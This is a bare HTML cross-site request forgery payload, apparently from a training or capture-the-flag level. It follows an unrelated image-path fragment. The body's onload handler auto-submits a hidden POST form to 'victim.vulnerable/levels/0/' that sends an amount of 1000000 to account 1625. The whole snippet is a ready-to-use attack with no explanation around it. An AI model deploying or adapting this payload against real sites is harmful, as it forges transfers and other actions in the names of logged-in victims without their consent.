 <body onload="document.forms[0].submit()">
    <form action="https://victim.vulnerable/levels/0/" method="POST">
        <input type="hidden" name="amount" value="1000000">
        <input type="hidden" name="to" value="1625">
    </form>
</body>